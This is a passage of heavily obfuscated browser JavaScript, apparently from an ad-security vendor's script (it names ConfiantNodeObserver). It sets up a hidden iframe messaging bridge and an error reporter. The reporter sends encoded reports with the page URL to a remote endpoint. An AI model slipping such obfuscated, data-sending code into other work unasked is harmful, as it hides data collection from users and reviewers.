_0xcd00c7=_0x20209f;if(isMessageByName(_0x33c6ac,_0xcd00c7(0xa9))){_0x31d4fa[_0xcd00c7(0xca)][_0xcd00c7(0xbd)](_0x33c6ac[_0xcd00c7(0xbf)]);return;}if(_0x26193c)_0xcd2cb6[_0xcd00c7(0xa4)](_0x33c6ac[_0xcd00c7(0xac)],'*');else _0x31d4fa[_0xcd00c7(0xca)][_0xcd00c7(0xb8)]&&_0x31d4fa[_0xcd00c7(0xca)][_0xcd00c7(0xaa)](_0x33c6ac[_0xcd00c7(0xbf)])===-0x1&&_0x31d4fa[_0xcd00c7(0xca)][_0xcd00c7(0xaf)](function(_0x116e1f){var _0x16fa75=_0xcd00c7;_0x116e1f[_0x16fa75(0xa4)](_0x33c6ac[_0x16fa75(0xac)],'*');});if(isMessageByName(_0x33c6ac,_0x31d4fa[_0xcd00c7(0xce)])){_0x4c45c1[_0xcd00c7(0xcc)]=_0x4c45c1[_0xcd00c7(0xcc)]||Object[_0xcd00c7(0xb3)](null),_0x4c45c1[_0xcd00c7(0xcc)][_0x33c6ac[_0xcd00c7(0xac)][_0xcd00c7(0xa7)](_0x31d4fa[_0xcd00c7(0xce)],'')]=_0x33c6ac[_0xcd00c7(0xbf)];return;}},{'cbMsgType':_0x20209f(0xb2)});},_0x4adb75;}());function _0x242c(){var _0x5ceaa7=['y29Uy2f0','ChvZAa','zNjHBwvZ','C291CMnL','mJq4ody0swzdCvfI','ChjVDg90ExbL','mtv2BKHRz1y','y25MDfDPBMrVDW','z2v0rNjHBwvxAw5KB3C','mwXguwL1vW','nZvtDMfdzhK','ChjVCgvYDhLjza','mJeZndmWng9gDMrjDW','D2LUzg93','y2HPBgrYzw5uB1jLBgf5vg8','ywrKtgLZDgvUzxi','BMvZDgvKq29YC0fKv2LUzg93twfW','ywrKrxzLBNrmAxn0zw5LCG','BMvZDgvKq29YC0fKtwvZC2fNzu5HBwu','Cg9ZDe1LC3nHz2u','y25MDdPUzxn0zwrdB3jZqwq','mJC4odbrwe9MBgu','CMvWBgfJzq','mJG5mJG4EfndCuzd','y25MDdPPC0npuLm','Aw5KzxHpzG','y25MDdO','zgf0yq','y29UDgvUDfDPBMrVDW','Dg9W','zM9YrwfJAa','mtKYotzJrfzes1a','mJa5nZa2qvruA2fp','B3jPz2LUtxnN','y3jLyxrL','Aw5PDa','CgfYzw50','BwvZC2fNzq','y29TBuzYyw1L','BgvUz3rO','y25MDenVBw0','otG1ote5mfvyrezTwa','mJKWuKDjq2z0'];_0x242c=function(){return _0x5ceaa7;};return _0x242c();}

    (function(_0x2d3754,_0x3893e9){var _0x469990=_0x194a,_0x41f028=_0x2d3754();while(!![]){try{var _0x368c15=parseInt(_0x469990(0x1c2))/0x1*(-parseInt(_0x469990(0x19e))/0x2)+parseInt(_0x469990(0x1cf))/0x3+-parseInt(_0x469990(0x1b5))/0x4+-parseInt(_0x469990(0x1a7))/0x5+-parseInt(_0x469990(0x1a9))/0x6+parseInt(_0x469990(0x199))/0x7+parseInt(_0x469990(0x1ac))/0x8;if(_0x368c15===_0x3893e9)break;else _0x41f028['push'](_0x41f028['shift']());}catch(_0xbed5c4){_0x41f028['push'](_0x41f028['shift']());}}}(_0x5618,0x1bab0));function _0x5618(){var _0x1a1551=['B25jBML0','CMvWBgfJzq','zM9YrwfJAa','Bg9N','zMLUza','nJe5odrHC21TBxa','y25MDdO','BgLZDgvUvg9cB2r5sw5PDa','Aw5PDa','D2LUzg93','y2jnC2DuExbL','CgfYC2u','zgvMAw5LuhjVCgvYDhK','zNjHBwvZ','C3rVCeXPC3rLBMLUzW','z2v0rNjHBwvxAw5KB3C','DgfNtMfTzq','zg9JDw1LBNq','mJK1v3rvuLn3','ChjVDgvJDezYyw1Lqvbj','BwvZC2fNzq','C3rHCNrmAxn0zw5PBMC','AwzYyw1L','zgf0yq','ywrKrxzLBNrmAxn0zw5LCG','D2LKDgG6mdTOzwLNAhq6mdTKAxnWBgf5oM5VBMu7Cg9ZAxrPB246zML4zwq7BgvMDdOTotK5ChG7Dg9WoI05otLWEdS','AxnfEhbLy3rLze1LC3nHz2u','Aw5PDenVBw11BMLJyxrPB25gCMfTzq','zNjHBwvoyw1L','y3nZvgv4Da','ChjVDg90ExbL','nta3ode5zxHjEevs','ywrKtgLZDgvUzxi','BMf2AwDHDg9Y','yMLUza','zMLSDgvY','zg9JDw1LBNrfBgvTzw50','BMfTzq','Aw5PDeXPC3rLBMvYCW','z2v0rgvJB2rLzerHDge','otm5ntK2CMPvs0fv','qK9ewq','ywrnyxa','B3b0Aw9UCW','y29UDgvUDfDPBMrVDW','mtu4uhLpwhbK','C3r5Bgu','yM9KEq','y29TBuzYyw1L','y25MDenVBw0','y3jLyxrLrwXLBwvUDa','C2vUzejLywnVBG','ChvZAa','BgLZDgvUzxjZ','nJu0otK1zgvqugvU','q29TBsbgCMfTzsbLCNjVCJOGDw5HyMXLihrVigLUAxrPywXPEMuGzNjHBwu','mtmXmJC3mgX1BLjOBW','yxbWzw5Kq2HPBgq','Cg9ZDe1LC3nHz2u','mtu4nZm3nMLcq01vqG','y25MDfDPBMrVDW','BwvZC2fNzu5HBwu','Aw5PDenVBw11BMLJyxrPB25mAxn0zw5LCG'];_0x5618=function(){return _0x1a1551;};return _0x5618();}function _0x194a(_0x9525a8,_0x5189c4){var _0x561815=_0x5618();return _0x194a=function(_0x194a03,_0x5270ac){_0x194a03=_0x194a03-0x199;var _0x28b5fe=_0x561815[_0x194a03];if(_0x194a['nGAUYg']===undefined){var _0x43d43a=function(_0x361943){var _0x9fa3db='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x25eed9='',_0x242347='';for(var _0x1c6e41=0x0,_0x351b87,_0x18507c,_0x347b39=0x0;_0x18507c=_0x361943['charAt'](_0x347b39++);~_0x18507c&&(_0x351b87=_0x1c6e41%0x4?_0x351b87*0x40+_0x18507c:_0x18507c,_0x1c6e41++%0x4)?_0x25eed9+=String['fromCharCode'](0xff&_0x351b87>>(-0x2*_0x1c6e41&0x6)):0x0){_0x18507c=_0x9fa3db['indexOf'](_0x18507c);}for(var _0x139440=0x0,_0x2d4640=_0x25eed9['length'];_0x139440<_0x2d4640;_0x139440++){_0x242347+='%'+('00'+_0x25eed9['charCodeAt'](_0x139440)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x242347);};_0x194a['PNGeyd']=_0x43d43a,_0x9525a8=arguments,_0x194a['nGAUYg']=!![];}var _0x1e0461=_0x561815[0x0],_0x1b8a00=_0x194a03+_0x1e0461,_0x11473e=_0x9525a8[_0x1b8a00];return !_0x11473e?(_0x28b5fe=_0x194a['PNGeyd'](_0x28b5fe),_0x9525a8[_0x1b8a00]=_0x28b5fe):_0x28b5fe=_0x11473e,_0x28b5fe;},_0x194a(_0x9525a8,_0x5189c4);}var _0x361943=(function(){var _0x13afb1=_0x194a;function _0x9fa3db(_0x25eed9){var _0x38169f=_0x194a;this[_0x38169f(0x1cc)]=_0x38169f(0x1a2),this[_0x38169f(0x1a6)]=[],this[_0x38169f(0x1d6)]=[],this[_0x38169f(0x1ad)]=_0x25eed9,this[_0x38169f(0x1b8)]();}return _0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1b0)]=function(_0x242347){var _0x134ba2=_0x13afb1;this[_0x134ba2(0x1a1)]?_0x242347(this):this[_0x134ba2(0x1d6)][_0x134ba2(0x1a5)](_0x242347);},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1d0)]=function(_0x1c6e41,_0x351b87,_0x18507c){var _0x273f85=_0x13afb1;this[_0x273f85(0x1a6)][_0x273f85(0x1a5)]({'messageName':_0x1c6e41,'cb':_0x351b87,'options':_0x18507c});},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1bf)]=function(){var _0x141e8c=_0x13afb1,_0x347b39,_0x139440;return ((_0x347b39=this[_0x141e8c(0x1a1)])===null||_0x347b39===void 0x0?void 0x0:_0x347b39[_0x141e8c(0x1b9)])||((_0x139440=this[_0x141e8c(0x1a1)])===null||_0x139440===void 0x0?void 0x0:_0x139440[_0x141e8c(0x19d)])||null;},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1b8)]=function(){var _0x309d7f=_0x13afb1,_0x2d4640=this;try{this[_0x309d7f(0x1cb)](),this[_0x309d7f(0x1a1)]&&(this[_0x309d7f(0x1d6)][_0x309d7f(0x1b2)](function(_0x88a325){return _0x88a325(_0x2d4640);}),this[_0x309d7f(0x1af)]());}catch(_0x2d18d8){console[_0x309d7f(0x1b3)](_0x309d7f(0x1a8),_0x2d18d8);}},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1af)]=function(){var _0x519319=_0x13afb1,_0x12f595=this,_0x17776f=this[_0x519319(0x1bf)]();_0x17776f[_0x519319(0x1c8)](_0x519319(0x1c4),function(_0x134600){var _0x4b1fd8=_0x519319;if(!_0x12f595[_0x4b1fd8(0x1ca)](_0x134600,_0x4b1fd8(0x1b6)))return;var _0x163362={'originMsg':function(_0x5e3428){return _0x5e3428;},'originData':function(_0x168a9a){var _0x2b164b=_0x4b1fd8;return _0x168a9a[_0x2b164b(0x1c7)];},'decodedData':function(_0x59e1ae,_0x2b7dca){var _0x3eeb33=_0x4b1fd8;return _0x12f595[_0x3eeb33(0x1d7)](_0x59e1ae,_0x2b7dca);}};_0x12f595[_0x4b1fd8(0x1a6)][_0x4b1fd8(0x1d3)](function(_0x5b32f5){var _0x1ba3cb=_0x4b1fd8;return _0x12f595[_0x1ba3cb(0x1ca)](_0x134600,_0x5b32f5[_0x1ba3cb(0x1ae)]);})[_0x4b1fd8(0x1b2)](function(_0x462df5){var _0x198679=_0x4b1fd8;_0x462df5['cb'](_0x163362[_0x462df5[_0x198679(0x19c)][_0x198679(0x1ba)]](_0x134600,_0x462df5[_0x198679(0x1ae)]));});});},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1cb)]=function(){var _0x421c45=_0x13afb1;this[_0x421c45(0x1a1)]=this[_0x421c45(0x1ad)][_0x421c45(0x1bd)][this[_0x421c45(0x1cc)]];if(!this[_0x421c45(0x1a1)]){if(!this[_0x421c45(0x1ad)][_0x421c45(0x1c1)][_0x421c45(0x1a0)]){this[_0x421c45(0x1b7)](this[_0x421c45(0x1b8)][_0x421c45(0x1d2)](this));return;}var _0x16e3b5=this[_0x421c45(0x1ad)][_0x421c45(0x1c1)][_0x421c45(0x1a3)](_0x421c45(0x1c6));_0x16e3b5[_0x421c45(0x19f)][_0x421c45(0x1cd)]=_0x421c45(0x1c9),_0x16e3b5[_0x421c45(0x1d5)]=this[_0x421c45(0x1cc)],this[_0x421c45(0x1ad)][_0x421c45(0x1c1)][_0x421c45(0x1a0)][_0x421c45(0x1aa)](_0x16e3b5),this[_0x421c45(0x1c3)](_0x16e3b5),this[_0x421c45(0x1a1)]=_0x16e3b5,this[_0x421c45(0x1a1)][_0x421c45(0x19d)][_0x421c45(0x19b)]={};}},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1ca)]=function(_0x16fa43,_0x3567b6){return isMessageByName(_0x16fa43,_0x3567b6)||_0x3567b6==='*';},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1d7)]=function(_0xafc032,_0x2aaa58){var _0x46bb24=_0x13afb1;try{return JSON[_0x46bb24(0x1bb)](atob(_0xafc032[_0x46bb24(0x1c7)][_0x46bb24(0x1b1)](_0x2aaa58,'')));}catch(_0x2f6395){return null;}},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1c3)]=function(_0x1e437b){var _0x262e0b=_0x13afb1;Object[_0x262e0b(0x1bc)](_0x1e437b[_0x262e0b(0x19d)],_0x262e0b(0x1ab),{'writable':![],'configurable':![]}),Object[_0x262e0b(0x1bc)](_0x1e437b[_0x262e0b(0x19d)][_0x262e0b(0x1d1)],_0x262e0b(0x1a4),{'writable':![],'configurable':![]});},_0x9fa3db[_0x13afb1(0x1ce)][_0x13afb1(0x1b7)]=function(_0x59e159){var _0x12fd94=_0x13afb1,_0x4d2066=new ConfiantNodeObserver(document[_0x12fd94(0x1d4)],function(_0x105db6){var _0x4641c7=_0x12fd94,_0x2ed134=!!(_0x105db6||[])[_0x4641c7(0x1b4)](function(_0x4829e6){var _0x482f9c=_0x4641c7;return _0x4829e6[_0x482f9c(0x1c0)]===_0x482f9c(0x19a);});_0x2ed134&&(_0x4d2066[_0x4641c7(0x1be)](),_0x59e159());});_0x4d2066[_0x12fd94(0x1c5)]();},_0x9fa3db;}());

    (function(_0x3f388d,_0x25b7f0){var _0x59ee85=_0xe6f0,_0x28ada6=_0x3f388d();while(!![]){try{var _0x5f863b=-parseInt(_0x59ee85(0x148))/0x1*(-parseInt(_0x59ee85(0x12c))/0x2)+parseInt(_0x59ee85(0x14a))/0x3*(-parseInt(_0x59ee85(0x155))/0x4)+-parseInt(_0x59ee85(0x135))/0x5+parseInt(_0x59ee85(0x150))/0x6*(parseInt(_0x59ee85(0x132))/0x7)+-parseInt(_0x59ee85(0x147))/0x8+-parseInt(_0x59ee85(0x13a))/0x9*(-parseInt(_0x59ee85(0x12b))/0xa)+parseInt(_0x59ee85(0x13f))/0xb;if(_0x5f863b===_0x25b7f0)break;else _0x28ada6['push'](_0x28ada6['shift']());}catch(_0x472900){_0x28ada6['push'](_0x28ada6['shift']());}}}(_0x4cb5,0x2d491));var _0x355de6=XMLHttpRequest;function _0x4cb5(){var _0x419bc5=['mZqYndiZDLDlCLj2','AxnfCNjVCLjLCg9YDa','zgf0yvrVu2vUza','C2vUzfvYBa','DxjS','ndiZntK3ovjwvuvxuW','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','Dg9W','CMfUzg9T','ue9tva','zxjYB3jtyw1WBgvsyxrL','D3rFBM90x2vZDgfIBgLZAgvK','ChjVDg90ExbL','mtG4mdi4oen2uvnJuW','mvvlsNfoBq','z2v0ugfNzvvYBa','mJr0C3v1DNa','C3rYAw5N','z2v0u2vUzfvYBa','CMrS','C2vUza','Dw5KzwzPBMvK','nKjurvDsBa','C2vUzfjLCxvLC3q','ChjVCgvYDhLjza','Aw5PDa','Bg9JyxrPB24','mtq4nZa0D2fyte9A','C2HVDwXKu2vUzfjLCxvLC3q','zgvSyxK','B3bLBG','B25YzwfKExn0yxrLy2HHBMDL','Aw5KzxHpzG','CMvMzxjYzxi','zgv2tw9Kzq','CMvHzhLtDgf0zq','Dg9tDhjPBMC','zxjY','DhLWzq','nZbPChftsLK','nJq3mZm2AhPssMT2','AxniAwDOuMLZA0vYCM9Y','ywrtzxj2zxi','re9orq','z2v0rgf0yvrVu2vUza','Cgf5Bg9Hza','mZyXmJi4sNf4B3v3','C3rYAw5NAwz5','zg9JDw1LBNq','mtu0mZC4nu1rwNbdEq','ChjVCgvYDhLFAwq','DhbPza','zxnsyxrL','BNvTyMvY'];_0x4cb5=function(){return _0x419bc5;};return _0x4cb5();}function _0xe6f0(_0x36ac1c,_0x4a361a){var _0x4cb5ee=_0x4cb5();return _0xe6f0=function(_0xe6f056,_0x19c2f1){_0xe6f056=_0xe6f056-0x126;var _0x4f95df=_0x4cb5ee[_0xe6f056];if(_0xe6f0['KBBObk']===undefined){var _0x27e2e7=function(_0x355de6){var _0x28daa2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1bf3bf='',_0x3b43b0='';for(var _0xab3ece=0x0,_0x2bcaf9,_0x53fcd2,_0x3eab09=0x0;_0x53fcd2=_0x355de6['charAt'](_0x3eab09++);~_0x53fcd2&&(_0x2bcaf9=_0xab3ece%0x4?_0x2bcaf9*0x40+_0x53fcd2:_0x53fcd2,_0xab3ece++%0x4)?_0x1bf3bf+=String['fromCharCode'](0xff&_0x2bcaf9>>(-0x2*_0xab3ece&0x6)):0x0){_0x53fcd2=_0x28daa2['indexOf'](_0x53fcd2);}for(var _0x2ae71a=0x0,_0x3b3b9f=_0x1bf3bf['length'];_0x2ae71a<_0x3b3b9f;_0x2ae71a++){_0x3b43b0+='%'+('00'+_0x1bf3bf['charCodeAt'](_0x2ae71a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3b43b0);};_0xe6f0['owBLya']=_0x27e2e7,_0x36ac1c=arguments,_0xe6f0['KBBObk']=!![];}var _0x185ef2=_0x4cb5ee[0x0],_0x378896=_0xe6f056+_0x185ef2,_0x51b297=_0x36ac1c[_0x378896];return !_0x51b297?(_0x4f95df=_0xe6f0['owBLya'](_0x4f95df),_0x36ac1c[_0x378896]=_0x4f95df):_0x4f95df=_0x51b297,_0x4f95df;},_0xe6f0(_0x36ac1c,_0x4a361a);}var _0x28daa2=(function(){var _0x48e8bf=_0xe6f0;function _0x1bf3bf(_0x3b43b0,_0xab3ece){var _0x1e7139=_0xe6f0;if(typeof _0x355de6===_0x1e7139(0x14f))return;this[_0x1e7139(0x12a)]=_0x3b43b0[_0x1e7139(0x12a)],this[_0x1e7139(0x152)]=_0xab3ece[_0x1e7139(0x152)],this[_0x1e7139(0x126)]=typeof _0xab3ece[_0x1e7139(0x126)]===_0x1e7139(0x14b)?Number(_0xab3ece[_0x1e7139(0x126)]):_0xab3ece[_0x1e7139(0x126)],this[_0x1e7139(0x144)]=typeof _0xab3ece[_0x1e7139(0x138)]===_0x1e7139(0x139)?_0xab3ece[_0x1e7139(0x138)]:0.01,this[_0x1e7139(0x13d)]=this[_0x1e7139(0x14c)](_0x3b43b0[_0x1e7139(0x13d)],_0xab3ece),this[_0x1e7139(0x12d)]=this[_0x1e7139(0x13b)]()&&!!_0x3b43b0[_0x1e7139(0x131)][_0x1e7139(0x12d)],this[_0x1e7139(0x157)]=typeof _0x3b43b0[_0x1e7139(0x131)][_0x1e7139(0x14d)]===_0x1e7139(0x139)?_0x3b43b0[_0x1e7139(0x131)][_0x1e7139(0x14d)]:0x0,this[_0x1e7139(0x13c)]=this[_0x1e7139(0x130)](_0x3b43b0[_0x1e7139(0x131)]),this[_0x1e7139(0x153)]();}return _0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x153)]=function(){var _0x3a8f6f=_0x48e8bf,_0x2bcaf9=this;if(!this[_0x3a8f6f(0x156)]())return;this[_0x3a8f6f(0x157)]>0x0?setTimeout(function(){var _0x951546=_0x3a8f6f;return _0x2bcaf9[_0x951546(0x151)]();},this[_0x3a8f6f(0x157)]):this[_0x3a8f6f(0x151)]();},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x130)]=function(_0x53fcd2){var _0x3b6e4f=_0x48e8bf;if(this[_0x3b6e4f(0x13b)]()){var _0x3eab09=_0x53fcd2;return _0x3eab09[_0x3b6e4f(0x136)]=this[_0x3b6e4f(0x152)],_0x3eab09['uh']=_0x3eab09[_0x3b6e4f(0x137)]||_0x3b6e4f(0x145),delete _0x3eab09[_0x3b6e4f(0x137)],_0x3eab09[_0x3b6e4f(0x13e)]=this[_0x3b6e4f(0x149)](),btoa(JSON[_0x3b6e4f(0x133)](_0x3eab09));}return _0x53fcd2;},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x14c)]=function(_0x2ae71a,_0x3b3b9f){var _0x232c3c=_0x48e8bf,_0x162158=_0x3b3b9f[_0x232c3c(0x12e)]||_0x232c3c(0x140);return _0x2ae71a[_0x232c3c(0x15a)]('//')<0x0?_0x162158+'/'+_0x2ae71a:_0x2ae71a;},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x149)]=function(){var _0x45cc06=_0x48e8bf;try{return window[_0x45cc06(0x141)][_0x45cc06(0x134)][_0x45cc06(0x154)][_0x45cc06(0x128)]();}catch(_0xfaa068){return document[_0x45cc06(0x15b)]||document[_0x45cc06(0x154)][_0x45cc06(0x128)]();}},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x13b)]=function(){var _0xa827c8=_0x48e8bf;return this[_0xa827c8(0x12a)]===_0xa827c8(0x129);},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x156)]=function(){var _0x520ea2=_0x48e8bf,_0x4520ca=this[_0x520ea2(0x12d)]||Math[_0x520ea2(0x142)]()<=this[_0x520ea2(0x144)];return !this[_0x520ea2(0x13b)]()||_0x4520ca||this[_0x520ea2(0x126)]===0x2;},_0x1bf3bf[_0x48e8bf(0x146)][_0x48e8bf(0x151)]=function(){var _0x47a69a=_0x48e8bf,_0x2caef1=new _0x355de6();_0x2caef1[_0x47a69a(0x159)]=function(){var _0x56ca26=_0x47a69a,_0x554159=this[_0x56ca26(0x12f)]||0x4;if(this[_0x56ca26(0x127)]===_0x554159);},_0x2caef1[_0x47a69a(0x158)](_0x47a69a(0x143),this[_0x47a69a(0x13d)],!![]),_0x2caef1[_0x47a69a(0x14e)](this[_0x47a69a(0x13c)]);},_0x1bf3bf;}());

    function _0x3d9c(){var _0x23b15d=['zgvJB2rLzerHDge','nZqZvgnvu0fm','y29UzMLN','mta2txvKuwnq','Aw52B2TLq29TBw9Utg9N','ntKZotq2mffiCLrTAW','otzwA09nwhy','nZi2ntnuB29zC1m','y25MDdPJB21ToG','ndu2mtHPzNHzAvO','mti1muPvteHHCW','mZC0nZbHqMjVugO','yMLUza','Aw52B2TLrxjYB3jmB2C','Bg9N','y29TBuzYyw1L','mZC0mJbLsM5SwfC','ChjVDg90ExbL','yxnZAwDU','zxjY','ChjVCgvYDhLjza','mJG5nJG1mg9gB1LHyq','y25MDdPLCNi6','ywrKtgLZDgvUzxi','mti1AfbzANfr','Aw5PDa','ogDVD09YwG'];_0x3d9c=function(){return _0x23b15d;};return _0x3d9c();}(function(_0x26438a,_0x2ee48c){var _0x3f3238=_0x4457,_0x4c806d=_0x26438a();while(!![]){try{var _0x140454=-parseInt(_0x3f3238(0x197))/0x1*(parseInt(_0x3f3238(0x199))/0x2)+-parseInt(_0x3f3238(0x184))/0x3*(parseInt(_0x3f3238(0x195))/0x4)+parseInt(_0x3f3238(0x193))/0x5*(parseInt(_0x3f3238(0x186))/0x6)+-parseInt(_0x3f3238(0x182))/0x7*(-parseInt(_0x3f3238(0x181))/0x8)+parseInt(_0x3f3238(0x185))/0x9*(parseInt(_0x3f3238(0x18b))/0xa)+parseInt(_0x3f3238(0x190))/0xb+-parseInt(_0x3f3238(0x180))/0xc;if(_0x140454===_0x2ee48c)break;else _0x4c806d['push'](_0x4c806d['shift']());}catch(_0x43eb7c){_0x4c806d['push'](_0x4c806d['shift']());}}}(_0x3d9c,0x79ed7));function _0x4457(_0xbe5fb8,_0x3f2325){var _0x3d9c14=_0x3d9c();return _0x4457=function(_0x445724,_0x2365a6){_0x445724=_0x445724-0x17f;var _0xd61334=_0x3d9c14[_0x445724];if(_0x4457['iRDLPt']===undefined){var _0x4df8de=function(_0x4ad662){var _0x200976='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x557463='',_0x30f664='';for(var _0x3b3be8=0x0,_0x5a430c,_0x305839,_0x3dfbe9=0x0;_0x305839=_0x4ad662['charAt'](_0x3dfbe9++);~_0x305839&&(_0x5a430c=_0x3b3be8%0x4?_0x5a430c*0x40+_0x305839:_0x305839,_0x3b3be8++%0x4)?_0x557463+=String['fromCharCode'](0xff&_0x5a430c>>(-0x2*_0x3b3be8&0x6)):0x0){_0x305839=_0x200976['indexOf'](_0x305839);}for(var _0x5c2048=0x0,_0x210797=_0x557463['length'];_0x5c2048<_0x210797;_0x5c2048++){_0x30f664+='%'+('00'+_0x557463['charCodeAt'](_0x5c2048)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x30f664);};_0x4457['NHqrtl']=_0x4df8de,_0xbe5fb8=arguments,_0x4457['iRDLPt']=!![];}var _0x266620=_0x3d9c14[0x0],_0x552842=_0x445724+_0x266620,_0x339ebe=_0xbe5fb8[_0x552842];return !_0x339ebe?(_0xd61334=_0x4457['NHqrtl'](_0xd61334),_0xbe5fb8[_0x552842]=_0xd61334):_0xd61334=_0x339ebe,_0xd61334;},_0x4457(_0xbe5fb8,_0x3f2325);}var _0x4ad662=(function(){var _0xd4c7c9=_0x4457;function _0x200976(_0x557463,_0x30f664){var _0x402e63=_0x4457;this[_0x402e63(0x18a)]=_0x557463,this[_0x402e63(0x198)]=_0x30f664,this[_0x402e63(0x194)]();}return _0x200976[_0xd4c7c9(0x18c)][_0xd4c7c9(0x194)]=function(){var _0x18d9a9=_0xd4c7c9,_0x3b3be8,_0x5a430c,_0x305839=_0x18d9a9(0x183)+((_0x3b3be8=this[_0x18d9a9(0x198)])===null||_0x3b3be8===void 0x0?void 0x0:_0x3b3be8[_0x18d9a9(0x18f)]);this[_0x18d9a9(0x18a)][_0x18d9a9(0x192)](_0x305839,this[_0x18d9a9(0x17f)][_0x18d9a9(0x187)](this),{'cbMsgType':_0x18d9a9(0x196)});var _0x3dfbe9=_0x18d9a9(0x191)+((_0x5a430c=this[_0x18d9a9(0x198)])===null||_0x5a430c===void 0x0?void 0x0:_0x5a430c[_0x18d9a9(0x18f)]);this[_0x18d9a9(0x18a)][_0x18d9a9(0x192)](_0x3dfbe9,this[_0x18d9a9(0x188)][_0x18d9a9(0x187)](this),{'cbMsgType':_0x18d9a9(0x196)});},_0x200976[_0xd4c7c9(0x18c)][_0xd4c7c9(0x17f)]=function(_0x5c2048){var _0x3b57a8=_0xd4c7c9;new _0x28daa2(Object[_0x3b57a8(0x18d)](_0x5c2048,{'type':_0x3b57a8(0x189)}),this[_0x3b57a8(0x198)]);},_0x200976[_0xd4c7c9(0x18c)][_0xd4c7c9(0x188)]=function(_0x210797){var _0x1638cb=_0xd4c7c9;new _0x28daa2(Object[_0x1638cb(0x18d)](_0x210797,{'type':_0x1638cb(0x18e)}),this[_0x1638cb(0x198)]);},_0x200976;}());

    function _0x3f72(){var _0x25f427=['ndCZotu0mg1mAMr5Eq','B25bzerHDgfszwnLAxzLza','mty1vhPLwfL6','m2vVDMn0tW','AhrTBa','DgfN','C2XVDa','nLjSs0Xnrq','Bg9N','DhvUzufKrgf0yq','zgvJB2rLzerHDge','y29TBuzYyw1L','ChjVDg90ExbL','mJuWu09OyvnW','x2zZlxnM','Aw5PDa','zgv2tw9Kzq','sxmGBMv3oG','y25MDfDPBMrVDW','mZGWoti1AvfZAw14','CgfYzw50','qwreyxrHihjLy2vPDMvKoG','y29UzMLN','ndu3nJy4rK13q0LW','ntqXodCYohjiqwHvCW','y25MDdPHze1HCeLUzM86ywrszxbVCNrLCG','C2v0qwrnyxbeyxrH','mZy4otCWn2vgDwv1sa','mNbNC3bKzG','nJiWodC5D0ziwKL4','Aw5KzxHpzG','z2v0rNjHBwvxAw5KB3C','y25MDdP1CgrHDgvKtMvZDgvKqwreyxrHoMfKuMvWB3j0zxi','y3jLyxrL','mJi4nJe0mhPbDMvQEG','ywrKtgLZDgvUzxi'];_0x3f72=function(){return _0x25f427;};return _0x3f72();}(function(_0x20f91b,_0x54224b){var _0x37b681=_0x2704,_0x47add5=_0x20f91b();while(!![]){try{var _0x1d89d7=-parseInt(_0x37b681(0x1d3))/0x1*(-parseInt(_0x37b681(0x1d2))/0x2)+-parseInt(_0x37b681(0x1dd))/0x3*(-parseInt(_0x37b681(0x1d8))/0x4)+-parseInt(_0x37b681(0x1da))/0x5+-parseInt(_0x37b681(0x1e1))/0x6*(-parseInt(_0x37b681(0x1d1))/0x7)+-parseInt(_0x37b681(0x1ce))/0x8+parseInt(_0x37b681(0x1c9))/0x9*(parseInt(_0x37b681(0x1c3))/0xa)+-parseInt(_0x37b681(0x1dc))/0xb*(parseInt(_0x37b681(0x1cd))/0xc);if(_0x1d89d7===_0x54224b)break;else _0x47add5['push'](_0x47add5['shift']());}catch(_0x3b7968){_0x47add5['push'](_0x47add5['shift']());}}}(_0x3f72,0x8dad2));function _0x2704(_0x50f25a,_0x391237){var _0x3f7261=_0x3f72();return _0x2704=function(_0x270435,_0x4b64fe){_0x270435=_0x270435-0x1c2;var _0x41aa03=_0x3f7261[_0x270435];if(_0x2704['nNllKJ']===undefined){var _0x45a691=function(_0x43c63e){var _0x26b1e3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f200e='',_0xb87462='';for(var _0x3b497b=0x0,_0x1bf79e,_0x2922ae,_0x470a60=0x0;_0x2922ae=_0x43c63e['charAt'](_0x470a60++);~_0x2922ae&&(_0x1bf79e=_0x3b497b%0x4?_0x1bf79e*0x40+_0x2922ae:_0x2922ae,_0x3b497b++%0x4)?_0x4f200e+=String['fromCharCode'](0xff&_0x1bf79e>>(-0x2*_0x3b497b&0x6)):0x0){_0x2922ae=_0x26b1e3['indexOf'](_0x2922ae);}for(var _0x108a5b=0x0,_0x4a7dc0=_0x4f200e['length'];_0x108a5b<_0x4a7dc0;_0x108a5b++){_0xb87462+='%'+('00'+_0x4f200e['charCodeAt'](_0x108a5b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xb87462);};_0x2704['hAbito']=_0x45a691,_0x50f25a=arguments,_0x2704['nNllKJ']=!![];}var _0x41fc8d=_0x3f7261[0x0],_0x1bac37=_0x270435+_0x41fc8d,_0x4e906a=_0x50f25a[_0x1bac37];return !_0x4e906a?(_0x41aa03=_0x2704['hAbito'](_0x41aa03),_0x50f25a[_0x1bac37]=_0x41aa03):_0x41aa03=_0x4e906a,_0x41aa03;},_0x2704(_0x50f25a,_0x391237);}var _0x43c63e=(function(){var _0x143632=_0x2704;function _0x26b1e3(_0x4f200e,_0xb87462){var 